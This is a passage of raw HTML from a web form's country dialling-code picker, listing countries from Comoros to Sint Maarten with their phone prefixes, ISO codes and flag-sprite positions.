0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span 